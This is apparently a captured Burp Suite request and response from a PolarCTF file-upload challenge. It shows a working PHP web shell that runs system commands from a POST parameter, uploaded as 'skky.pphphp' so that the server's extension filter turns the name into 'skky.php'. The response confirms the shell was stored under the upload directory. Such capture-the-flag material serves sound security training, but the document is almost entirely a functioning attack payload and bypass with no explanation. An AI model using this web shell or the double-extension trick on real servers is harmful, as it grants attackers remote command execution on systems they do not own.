 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: e22f6477-766c-4cd3-a92d-c674c0282252.www.polarctf.com:8090
3 Content-Length: 320
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://e22f6477-766c-4cd3-a92d-c674c0282252.www.polarctf.com:8090
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary0nNOsmJQ6oFP0P5A
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://e22f6477-766c-4cd3-a92d-c674c0282252.www.polarctf.com:8090/?action=s
how_code
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundary0nNOsmJQ6oFP0P5A
16 Content-Disposition: form-data; name="upload_file"; filename="skky.pphphp"
17 Content-Type: text/php
18
19 <?php
20 @system($_POST[skky]);
21 ?>
22 ------WebKitFormBoundary0nNOsmJQ6oFP0P5A
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 ------WebKitFormBoundary0nNOsmJQ6oFP0P5A--
27
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 781
3 Content-Type: text/html;charset=utf-8
4 Date: Sat, 09 Dec 2023 08:31:37 GMT
5 Server: Apache/2.4.23 (Unix)
6 X-Powered-By: PHP/7.0.9
7 Connection: close
8
9
10
11 <div id="upload_panel">
12 <ol>
13 <li>
14 <h3>
任务
</h3>
15 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
16 </li>
17 <li>
18 <h3>
上传区
</h3>
19 <form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
20 <p>
请选择要上传的图片：<p>
21 <input class="input_file" type="file" name="upload_file"/>
22 <input class="button" type="submit" name="submit" value="上传"/>
23 </form>
24 <div id="msg">
25 </div>
26 <div id="img">
27 <img src="upload/86535skky.php" width="250px" />
</div>
28 </li>
<!--?action=show_code-->
29 </ol>
30 </div>